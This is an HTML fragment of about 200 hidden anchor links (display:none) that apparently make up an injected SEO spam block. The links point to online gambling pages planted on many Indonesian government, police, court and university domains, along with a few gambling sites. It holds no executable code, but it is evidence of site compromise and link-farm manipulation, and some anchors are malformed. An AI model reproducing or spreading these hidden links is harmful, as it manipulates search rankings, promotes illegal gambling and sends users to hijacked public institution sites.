<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
